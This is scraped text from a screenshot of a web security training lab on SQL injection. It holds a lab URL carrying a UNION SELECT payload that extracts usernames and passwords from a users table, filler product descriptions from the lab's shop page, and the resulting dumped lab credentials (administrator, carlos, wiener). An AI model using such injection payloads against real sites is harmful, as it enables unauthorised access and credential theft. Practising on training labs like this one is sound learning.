 SQL injection attack, listin
https://0a37008c03be2d7680dc212300c900f9.web-security-academy.net/filter?category=Gifts' UNION SELECT USERNAME_MCTKCL,PASSWORD_HUXNXI FROM USERS_TXEXMO--
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
oxldpe1xz26t3rp6zqgs
carlos
1v8857mtt59mhwsm3s0h
wiener
4vzovr7fnwsbsdvo03bv